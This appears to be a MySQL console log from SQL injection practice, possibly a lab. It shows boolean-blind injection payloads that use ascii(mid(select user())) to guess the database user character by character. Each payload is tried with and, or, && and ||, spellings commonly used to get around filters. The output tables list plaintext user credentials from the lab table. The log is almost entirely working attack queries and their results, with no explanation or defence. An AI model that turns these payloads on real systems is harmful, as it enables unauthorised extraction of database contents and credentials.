 mysql> select * from user where id=1 and (ascii(mid((select(user()))from(1)for(1)))=114);
+----+----------+----------+-------------+
| id | username | password | email       |
+----+----------+----------+-------------+
|  1 | admin    | admin888 | 110@110.com |
+----+----------+----------+-------------+
1 row in set (0.00 sec)
mysql> select * from user where id=1 or (ascii(mid((select(user()))from(1)for(1)))=114);
+----+----------+----------+-------------+
| id | username | password | email       |
+----+----------+----------+-------------+
|  1 | admin    | admin888 | 110@110.com |
|  2 | test     | test123  | 119@119.com |
|  3 | cs       | cs123    | 120@120.com |
+----+----------+----------+-------------+
3 rows in set (0.00 sec)
mysql> select * from user where id=1 && (ascii(mid((select(user()))from(1)for(1)))=114);
+----+----------+----------+-------------+
| id | username | password | email       |
+----+----------+----------+-------------+
|  1 | admin    | admin888 | 110@110.com |
+----+----------+----------+-------------+
1 row in set (0.00 sec)
mysql> select * from user where id=1 || (ascii(mid((select(user()))from(1)for(1)))=114);
+----+----------+----------+-------------+
| id | username | password | email       |
+----+----------+----------+-------------+
|  1 | admin    | admin888 | 110@110.com |
|  2 | test     | test123  | 119@119.com |
|  3 | cs       | cs123    | 120@120.com |
+----+----------+----------+-------------+
3 rows in set (0.00 sec)